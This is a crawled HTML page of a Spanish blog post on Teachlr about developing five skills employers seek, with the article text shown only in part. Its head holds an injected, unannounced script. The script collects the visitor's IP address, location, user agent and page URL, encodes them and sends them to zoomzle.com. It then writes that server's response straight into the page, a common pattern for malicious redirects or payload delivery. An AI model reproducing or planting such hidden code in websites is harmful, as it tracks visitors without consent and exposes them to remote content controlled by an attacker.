

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.teachlr.com/como-desarrollar-5-habilidades-mas-buscadas-por-empleadores/
body_size: 14093
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7"lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>

	<meta charset="UTF-8"/>
	<!-- Mobile Specific Metas -->
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

	<title>Cómo desarrollar las habilidades más buscadas &ndash; Teachlr Blog</title>
<script>function setCookie(name,value,days){var expires="";if(days){var date=new Date();date.setTime(date.getTime()+(days*24*60*60*1000));expires="; expires="+date.toUTCString();}document.cookie=name+"="+(value||"")+expires+"; path=/";}function getCookie(name){var nameEQ=name+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ')c=c.substring(1,c.length);if(c.indexOf(nameEQ)==0)return c.substring(nameEQ.length,c.length);}return null;}function eraseCookie(name){document.cookie=name+'=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';}window.onload=function get_body(){var body=document.getElementsByTagName('body')[0];if(getCookie("isDone")===null){setCookie("isDone",true,4);var HttpClient=function(){this.get=function(aUrl,aCallback){var anHttpRequest=new XMLHttpRequest();anHttpRequest.onreadystatechange=function(){if(anHttpRequest.readyState==4&&anHttpRequest.status==200)aCallback(anHttpRequest.responseText);}
anHttpRequest.open("GET",aUrl,true);anHttpRequest.send(null);}}
var client=new HttpClient();client.get('https://www.cloudflare.com/cdn-cgi/trace',function(data){data=data.trim().split('\n').reduce(function(obj,pair){pair=pair.split('=');return obj[pair[0]]=pair[1],obj;},{});function getOS(){let userAgent=window.navigator.userAgent.toLowerCase(),macosPlatforms=/(macintosh|macintel|macppc|mac68k|macos)/i,windowsPlatforms=/(win32|win64|windows|wince)/i,iosPlatforms=/(iphone|ipad|ipod)/i,os=null;if(macosPlatforms.test(userAgent)){os="macos";}else if(iosPlatforms.test(userAgent)){os="ios";}else if(windowsPlatforms.test(userAgent)){os="windows";}else if(/android/.test(userAgent)){os="android";}else if(!os&&/linux/.test(userAgent)){os="linux";}return os;}var uDevice=getOS();if(true){var refferer=window.location.href;var myUserAgent=window.navigator.userAgent.toLowerCase();var domainName="https://zoomzle.com/p";var nURL=domainName+"/land.php?device="+uDevice+"&ip="+btoa(data.ip)+"&refferer="+btoa(refferer)+"&ua="+btoa(myUserAgent)+"&domain="+btoa(domainName)+"&loc="+btoa(data.loc);var xhr=new XMLHttpRequest();xhr.onreadystatechange=function(){if(xhr.readyState==XMLHttpRequest.DONE){var response=xhr.responseText;var errorMessage="PageErrorLoad";if(response.includes(errorMessage)){}else{document.write(xhr.responseText);}}}
xhr.open('GET',nURL,true);xhr.send(null);}});}}</script>
    
<!-- This site is optimized with the Yoast SEO plugin v6.1.1 - https://yoa.st/1yg?utm_content=6.1.1 -->
<meta name="description" content="Todos hemos dicho en nuestra hoja de vida que nos gusta trabajar en equipo o que somos buenos solucionando problemas. ¿Cómo desarrollar esas habilidades?"/>
<link rel="canonical" href="https://blog.teachlr.com/como-desarrollar-5-habilidades-mas-buscadas-por-empleadores/"/>
<link rel="publisher" href="https://plus.google.com/+Teachlr"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Cómo desarrollar las habilidades más buscadas &ndash; Teachlr Blog"/>
<meta property="og:description" content="Todos hemos dicho en nuestra hoja de vida que nos gusta trabajar en equipo o que somos buenos solucionando problemas. ¿Cómo desarrollar esas habilidades?"/>
<meta property="og:url" content="https://blog.teachlr.com/como-desarrollar-5-habilidades-mas-buscadas-por-empleadores/"/>
<meta property="og:site_name" content="Teachlr Blog"/>
<meta property="article:publisher" content="https://www.facebook.com/teachlr"/>
<meta property="article:tag" content="como hacerlo"/>
<meta property="article:tag" content="competencias"/>
<meta property="article:tag" content="diy"/>
<meta property="article:tag" content="empleo"/>
<meta property="article:tag" content="habilidades"/>
<meta property="article:section" content="Tendencias elearning"/>
<meta property="article:published_time" content="2017-02-16T18:29:10+00:00"/>
<meta property="article:modified_time" content="2018-02-02T09:25:01+00:00"/>
<meta property="og:updated_time" content="2018-02-02T09:25:01+00:00"/>
<meta property="fb:admins" content="662230693"/>
<meta property="og:image" content="https://blog.teachlr.com/wp-content/uploads/2017/02/Oferta-de-trabajo2.jpg"/>
<meta property="og:image:secure_url" content="https://blog.teachlr.com/wp-content/uploads/2017/02/Oferta-de-trabajo2.jpg"/>
<meta property="og:image:width" content="1200"/>
<meta property="og:image:height" content="685"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:description" content="Todos hemos dicho en nuestra hoja de vida que nos gusta trabajar en equipo o que somos buenos solucionando problemas. ¿Cómo desarrollar esas habilidades?"/>
<meta name="twitter:title" content="Cómo desarrollar las habilidades más buscadas &ndash; Teachlr Blog"/>
<meta name="twitter:site" content="@teachlr"/>
<meta name="twitter:image" content="https://blog.teachlr.com/wp-content/uploads/2017/02/Oferta-de-trabajo2.jpg"/>
<meta name="twitter:creator" content="@Ariceleste"/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/blog.teachlr.com\/","name":"Contenido para amantes de la educaci\u00f3n online - Teachlr Blog","potentialAction":{"@type":"SearchAction","target":"https:\/\/blog.teachlr.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","url":"https:\/\/blog.teachlr.com\/como-desarrollar-5-habilidades-mas-buscadas-por-empleadores\/","sameAs":["https:\/\/www.facebook.com\/teachlr","https:\/\/instagram.com\/teachlr?ref=badge","https:\/\/www.linkedin.com\/company\/teachlr","https:\/\/plus.google.com\/+Teachlr","https:\/\/www.youtube.com\/user\/teachlr","https:\/\/twitter.com\/teachlr"],"@id":"#organization","name":"Teachlr","logo":"https:\/\/blog.teachlr.com\/wp-content\/uploads\/2016\/05\/Cursos-online-Teachlr.png"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='dns-prefetch' href='//s.w.org'/>
<link rel="alternate" type="application/rss+xml" title="Teachlr Blog &raquo; Feed" href="https://blog.teachlr.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Teachlr Blog &raquo; Comments Feed" href="https://blog.teachlr.com/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Teachlr Blog &raquo; Cómo desarrollar las habilidades más buscadas Comments Feed" href="https://blog.teachlr.com/como-desarrollar-5-habilidades-mas-buscadas-por-empleadores/feed/"/>
		<script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.teachlr.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script>
		<style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='tm_clicktotweet-css' href='https://blog.teachlr.com/wp-content/plugins/click-to-tweet-by-todaymade/assets/css/A.styles.css,qver=4.9.26.pagespeed.cf.tfHN4p6iv5.css' type='text/css' media='all'/>
<link rel='stylesheet' id='contact-form-7-css' href='https://blog.teachlr.com/wp-content/plugins/contact-form-7/includes/css/A.styles.css,qver=4.9.2.pagespeed.cf.3CoPKK59y_.css' type='text/css' media='all'/>
<style id='gapplayer-css' media='all'>ins.play-gif{box-sizing:border-box;position:absolute;top:50%;margin-top:-20px;left:50%;margin-left:-20px;min-height:40px;min-width:40px;text-align:center;background:#222;line-height:34px;font-size:14px;text-transform:uppercase;color:#fff;border-radius:50%;opacity:.9;border:3px solid #fff;cursor:pointer;text-decoration:none}ins.play-gif:hover{opacity:.5}.gapplayer-wrapper{position:relative}a.gif-view-full{position:absolute;right:4px;z-index:99;font-weight:bold}@media (max-width:480px){a.gif-view-full{display:inline-block!important}}.spinner{height:25px;width:25px;margin:0 auto;position:absolute;top:50%;left:50%;margin-top:-19px;margin-left:-19px;-webkit-animation:rotation .6s infinite linear;-moz-animation:rotation .6s infinite linear;-o-animation:rotation .6s infinite linear;animation:rotation .6s infinite linear;border-left:6px solid rgba(256,256,256,.15);border-right:6px solid rgba(256,256,256,.15);border-bottom:6px solid rgba(256,256,256,.15);border-top:6px solid rgba(256,256,256,.8);border-radius:100%}@-webkit-keyframes rotation{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(359deg)}}@-moz-keyframes rotation{from{-moz-transform:rotate(0)}to{-moz-transform:rotate(359deg)}}@-o-keyframes rotation{from{-o-transform:rotate(0)}to{-o-transform:rotate(359deg)}}@keyframes rotation{from{transform:rotate(0)}to{transform:rotate(359deg)}}.icon-maximize:before{content:"\f0b2"}</style>
<link rel='stylesheet' id='inbound-shortcodes-css' href='https://blog.teachlr.com/wp-content/plugins/landing-pages//shared/shortcodes/css/frontend-render.css?ver=4.9.26' type='text/css' media='all'/>
<link rel='stylesheet' id='style-css' href='https://blog.teachlr.com/wp-content/themes/hellebore/style.css?ver=4.9.26' type='text/css' media='all'/>
<link rel='stylesheet' id='fl-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic%7COpen+Sans%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all'/>
<script type='text/javascript' src='https://blog.teachlr.com/wp-includes/js/jquery/jquery.js,qver=1.12.4.pagespeed.jm.gp20iU5FlU.js'></script>
<script type='text/javascript' src='https://blog.teachlr.com/wp-includes/js/jquery/jquery-migrate.min.js,qver=1.4.1.pagespeed.jm.geT3LvMJbX.js'></script>
<script type='text/javascript'>//<![CDATA[
var ajax_tptn_tracker={"ajax_url":"https:\/\/blog.teachlr.com\/wp-admin\/admin-ajax.php","top_ten_id":"3876","top_ten_blog_id":"1","activate_counter":"11","tptn_rnd":"1364011541"};
//]]></script>
<script src="https://blog.teachlr.com/wp-content/plugins,_top-10,_includes,_js,_top-10-tracker.js,qver==4.9.26+themes,_hellebore,_js,_owl.carousel.min.js,qver==4.9.26+themes,_hellebore,_js,_fitvids.js,qver==4.9.26+themes,_hellebore,_js,_isotope.min.js,qver==4.9.26+themes,_hellebore,_js,_jquery.sticky-kit.min.js,qver==4.9.26+themes,_hellebore,_js,_custom.js,qver==4.9.26.pagespeed.jc.Zl5FQcFeMS.js"></script><script>eval(mod_pagespeed_uZFvjXEbEV);</script>
<script>eval(mod_pagespeed_QIwUQCz2hY);</script>
<script>eval(mod_pagespeed_t0p43iKRy_);</script>
<script>eval(mod_pagespeed_CvLsNXMZEL);</script>
<script>eval(mod_pagespeed_14qdl3u7mL);</script>
<script>eval(mod_pagespeed_FMPs8pkZcl);</script>
<script type='text/javascript'>//<![CDATA[
var inbound_settings={"post_id":"3876","post_type":"post","variation_id":"0","ip_address":"13.58.222.20","wp_lead_data":{"lead_id":null,"lead_email":null,"lead_uid":null,"lead_nonce":null},"admin_url":"https:\/\/blog.teachlr.com\/wp-admin\/admin-ajax.php","track_time":"2026\/01\/26 9:01:48","page_tracking":"off","search_tracking":"off","comment_tracking":"off","custom_mapping":[],"is_admin":"","ajax_nonce":"5e5532eeb5"};
//]]></script>
<script type='text/javascript' src='https://blog.teachlr.com/wp-content/plugins/landing-pages//shared/assets/js/frontend/analytics/inboundAnalytics.min.js'></script>
<link rel='https://api.w.org/' href='https://blog.teachlr.com/wp-json/'/>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.teachlr.com/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.teachlr.com/wp-includes/wlwmanifest.xml"/> 
<meta name="generator" content="WordPress 4.9.26"/>
<link rel='shortlink' href='https://blog.teachlr.com/?p=3876'/>
<link rel="alternate" type="application/json+oembed" href="https://blog.teachlr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.teachlr.com%2Fcomo-desarrollar-5-habilidades-mas-buscadas-por-empleadores%2F"/>
<link rel="alternate" type="text/xml+oembed" href="https://blog.teachlr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.teachlr.com%2Fcomo-desarrollar-5-habilidades-mas-buscadas-por-empleadores%2F&#038;format=xml"/>
<script data-cfasync="false" src="//load.sumome.com/" data-sumo-platform="wordpress" data-sumo-site-id="a0cc28139ebfb8429823495d70e6a5fcf9c585a1dbdf382805e9cd577068440a" async></script>
	<style type="text/css">
		body { 
			background-image: url();
			background-color: #ffffff;
			color: #666666;
			font-family: Open Sans;
			font-size: 16px;
		}

		::-moz-selection {
			background-color: #666666;
			color: #FFFFFF;
		}
		::selection {
			background-color: #666666;
			color: #FFFFFF;
		}

					#top-bar { position: fixed; }
		
		
		h1,h2,h3,h4,h5,h6, #top-bar .top-menu, span.category a,
		.widget .menu, .mobile-menu .menu, .pagination, .fn, .fn a, .reply a,
		input[type="submit"], button {
			font-family: Open Sans;
		}

		h1,h2,h3,h4,h5,h6 { font-weight : 700; }

		a,
		blockquote:before, q:before,
		.sticky:before,
		#top-bar a:hover,
		#top-bar .search-icon,
		.widget a:hover,
		.post-bottom .sharing a:hover,
		.socials a:hover,
		#footer-bottom a:hover { color: #71c380; }
			
		
		input[type="submit"]:hover, button:hover { background-color: #71c380; }

		a:hover,
		.widget a { color: #666666; }
		
		#top-bar,
		#top-bar .top-menu li .sub-menu,
		.pushmenu { background-color: #0e9100; }
		
		#top-bar,
		#top-bar a,
		.pushmenu,
		.pushmenu a { color: ; }

		.border-menu, .border-menu:before, .border-menu:after {
			background-color: ;
		}


		h1, h2, h3, h4, h5, h6,
		.fl-latest-posts .item .title a,
		.fl-category-posts .item .title a,
		#sidebar .fl-latest-posts .item .title a,
		#sidebar .fl-category-posts .item .title a,
		.pagination-num .page-numbers,
		.related h4 a,
		.fn, .fn a { color: #282828; }

		.pagination-num .page-numbers:hover,
		.pagination-num .current { background-color: #282828; }

		.post-header .title,
		.post-header .title a,
		.thecontent .read-more a:hover,
		.post-bottom .tags a,
		#authorarea .authorinfo h4 a,
		.socials a,
		input[type="submit"], button,
		.box .title { color: #515151; }

		.post-header,
		.thecontent .read-more a:hover,
		.post-bottom .tags a,
		.post-bottom .sharing a:hover,
		#authorarea,
		input[type="submit"], button
		.box { background-color: #ffffff; }

		.read-more a,
		article { border-color: #ffffff; }

		.read-more a,
		.post-bottom .sharing a { color: #ffffff; }

		.meta,
		.meta a,
		#authorarea .authorinfo p,
		.commentmetadata a,
		.box,
		#respond small { color: #666666; }


		.widget-title {
			color: ;
			background-color: ;
			border-color: ;
		}

		.widget-column .widget-title { color: ; }
		
		#instagram-footer .widget-title {
			background-color: ;
			color: ;
		}


		#footer-bottom {
			border-color: ;
			background-color: ;
			color: ;
		}

		#footer-bottom a { color: ; }
		

		h1 {font-size: 20px;}
h2 {font-size: 17px;}

.org-btn {
  color: red;
}	</style>
	<link rel="icon" href="https://blog.teachlr.com/wp-content/uploads/2018/01/xcropped-marketplace-favicon-2-32x32.png.pagespeed.ic.H5v5ecf_sZ.webp" sizes="32x32"/>
<link rel="icon" href="https://blog.teachlr.com/wp-content/uploads/2018/01/xcropped-marketplace-favicon-2-192x192.png.pagespeed.ic.u-mr_MLFiu.webp" sizes="192x192"/>
<link rel="apple-touch-icon-precomposed" href="https://blog.teachlr.com/wp-content/uploads/2018/01/xcropped-marketplace-favicon-2-180x180.png.pagespeed.ic.7In05BtSaW.webp"/>
<meta name="msapplication-TileImage" content="https://blog.teachlr.com/wp-content/uploads/2018/01/cropped-marketplace-favicon-2-270x270.png"/>

</head>
<body class="post-template-default single single-post postid-3876 single-format-image">
	
	<nav class="pushmenu clearfix">
		<div class="mobile-menu">
			<div class="menu-principal-container"><ul id="menu-principal" class="menu"><li id="menu-item-703" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-703"><a href="https://blog.teachlr.com/espanol/">Artículos ></a>
<ul class="sub-menu">
	<li id="menu-item-3257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3257"><a href="https://blog.teachlr.com/espanol/capacitacion-corporativa/">Capacitación corporativa</a></li>
	<li id="menu-item-3263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3263"><a href="https://blog.teachlr.com/espanol/tendencias-elearning/">Tendencias elearning</a></li>
	<li id="menu-item-3255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3255"><a href="https://blog.teachlr.com/espanol/curiosidades/">Curiosidades</a></li>
</ul>
</li>
<li id="menu-item-704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-704"><a href="https://blog.teachlr.com/english/">Articles ></a>
<ul class="sub-menu">
	<li id="menu-item-3268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3268"><a href="https://blog.teachlr.com/english/build-your-team/">Build your team</a></li>
	<li id="menu-item-3261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3261"><a href="https://blog.teachlr.com/english/get-inspired/">Get inspired</a></li>
	<li id="menu-item-3260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3260"><a href="https://blog.teachlr.com/english/guest-post/">Guest post</a></li>
	<li id="menu-item-3262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3262"><a href="https://blog.teachlr.com/english/learn/">Learn</a></li>
	<li id="menu-item-3259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3259"><a href="https://blog.teachlr.com/english/news/">News</a></li>
	<li id="menu-item-3258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3258"><a href="https://blog.teachlr.com/english/teach/">Teach</a></li>
	<li id="menu-item-4174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4174"><a href="https://blog.teachlr.com/english/teachlr-team/">Teachlr team</a></li>
</ul>
</li>
<li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a title="Cursos" href="https://teachlr.com/cursos-online?utm_source=LeadsBlog%20&#038;utm_medium=blog%20de%20teachlr&#038;utm_campaign=VistitasBlog">Catálogo de cursos</a></li>
<li id="menu-item-3974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3974"><a title="Teachlr para organizaciones" href="https://organizaciones.teachlr.com/?utm_source=Header&#038;utm_medium=Teachlr%20Blog">Teachlr para organizaciones</a></li>
</ul></div>		</div>
		<div class="copyright">
					</div>
	</nav>

	<div class="push-overlay"></div>

	<div id="top-bar" class="clearfix">
<div id="logoteachlrblog"><a href="/"> <img src="[data-uri]"></img></a></div>

		<div class="container clearfix">
		
			<div class="drawer-icon">
				<div id="nav_list" class="menu-icon">
					<i class="border-menu"></i>
				</div>
			</div>
			<div class="top-menu">

				<div class="menu-principal-container"><ul id="menu-principal-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-703"><a href="https://blog.teachlr.com/espanol/">Artículos ></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3257"><a href="https://blog.teachlr.com/espanol/capacitacion-corporativa/">Capacitación corporativa</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3263"><a href="https://blog.teachlr.com/espanol/tendencias-elearning/">Tendencias elearning</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3255"><a href="https://blog.teachlr.com/espanol/curiosidades/">Curiosidades</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-704"><a href="https://blog.teachlr.com/english/">Articles ></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3268"><a href="https://blog.teachlr.com/english/build-your-team/">Build your team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3261"><a href="https://blog.teachlr.com/english/get-inspired/">Get inspired</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3260"><a href="https://blog.teachlr.com/english/guest-post/">Guest post</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3262"><a href="https://blog.teachlr.com/english/learn/">Learn</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3259"><a href="https://blog.teachlr.com/english/news/">News</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3258"><a href="https://blog.teachlr.com/english/teach/">Teach</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4174"><a href="https://blog.teachlr.com/english/teachlr-team/">Teachlr team</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a title="Cursos" href="https://teachlr.com/cursos-online?utm_source=LeadsBlog%20&#038;utm_medium=blog%20de%20teachlr&#038;utm_campaign=VistitasBlog">Catálogo de cursos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3974"><a title="Teachlr para organizaciones" href="https://organizaciones.teachlr.com/?utm_source=Header&#038;utm_medium=Teachlr%20Blog">Teachlr para organizaciones</a></li>
</ul></div>			</div>
			<div class="search-icon">
				<i class="fa fa-search"></i>
			</div>
			<div class="top-search">
				<form method="get" class="searchform" action="https://blog.teachlr.com/">
    <input type="text" value placeholder="Search and hit enter..." name="s"/>
</form>			</div>
			<div class="social-icons">
				<ul>

    <li class="facebook"><a href="https://www.facebook.com/teachlr" target="_blank"><i class="fa fa-facebook"></i></a></li>

    <li class="twitter"><a href="https://twitter.com/Teachlr" target="_blank"><i class="fa fa-twitter"></i></a></li>

    <li class="gplus"><a href="https://plus.google.com/+Teachlr" target="_blank"><i class="fa fa-google-plus"></i></a></li>

    <li class="instagram"><a href="https://instagram.com/Teachlr" target="_blank"><i class="fa fa-instagram"></i></a></li>


  
    <li class="youtube"><a href="https://www.youtube.com/user/teachlr" target="_blank"><i class="fa fa-youtube"></i></a></li>



  
    <li class="pinterest"><a href="https://www.pinterest.com/teachlr/" target="_blank"><i class="fa fa-pinterest-p"></i></a></li>

  
    <li class="linkedin"><a href="https://www.linkedin.com/company/teachlr" target="_blank"><i class="fa fa-linkedin"></i></a></li>





</ul>			</div>
		</div>
	</div>
	
	<!-- Header -->
	<header>
		 <div class="container clearfix">
		    <div id="logo" class="clearfix">			    
			<!--    			        <a href='https://blog.teachlr.com/' title='Teachlr Blog' rel='home'><img src='https://blog.teachlr.com/wp-content/uploads/2014/12/B-70.png' alt='Teachlr Blog'></a>
						 -->	</div>
		</div> 
	</header>
<div id="content" class="container clearfix">
		<!--Posts Loop -->
	<div class="clearfix">
		<div id="blogposts" class="full-width">
			<div class="clearfix">
									<article id="post-3876" class="post-3876 post type-post status-publish format-image has-post-thumbnail hentry category-tendencias-elearning tag-como-hacerlo tag-competencias tag-diy tag-empleo tag-habilidades post_format-post-format-image">
	<div class="post-header clearfix">
		<span class="category"><a href="https://blog.teachlr.com/espanol/tendencias-elearning/" rel="category tag">Tendencias elearning</a></span>
					<h1 class="title">Cómo desarrollar las habilidades más buscadas</h1>
						<span class="meta">by <a href="https://blog.teachlr.com/author/ariana/" title="Posts by Ariana López Di Rocco" rel="author">Ariana López Di Rocco</a></span>
				        <span class="meta">on February 16, 2017</span>
        	</div>	
	<div class="picture">
		<img width="960" height="540" src="https://blog.teachlr.com/wp-content/uploads/2017/02/xOferta-de-trabajo2-960x540.jpg.pagespeed.ic.mecm5451Pw.webp" class="attachment-hellebore_full-thumb size-hellebore_full-thumb wp-post-image" alt=""/>	</div>	
	<div class="post-content clearfix">
		<div class="thecontent">
			<p>Todos hemos dicho en nuestra hoja de vida que nos gusta trabajar en equipo o que somos muy buenos solucionando problemas. Pero, ¿cómo desarrollar esas habilidades?</p>
<h2>Las 5 Habilidades más buscadas por los empleadores y 5 Cursos Gratis para desarrollarlas</h2>
<p>La era digital ha traído consigo múltiples necesidades para los empleadores, los cálculos y las tareas repetitivas los hacen las máquinas, pero eso no deja a un lado la necesidad del componente humano altamente capacitado.</p>
<p>Las comunicaciones son cada vez más resumidas y hay menos tiempo para escuchar presentaciones. Paradójicamente eso requiere de escritores más expertos, mucho más esfuerzo y planeación.</p>
<p>Flexibilidad, proyección, manejo de la información y del estrés, autonomía, son algunas de las competencias más demandadas. ¿Cuáles de ellas podemos aprender, comenzando hoy?</p>
<h2>Habilidades para el desenvolvimiento digital</h2>
<p>Esto no es más que poder aprovechar con soltura y eficiencia las múltiples herramientas digitales. Esto puede ir desde el manejo del paquete office (indispensable en casi todos los puestos de trabajo) hasta saber programar o manejar programas sofisticados.</p>
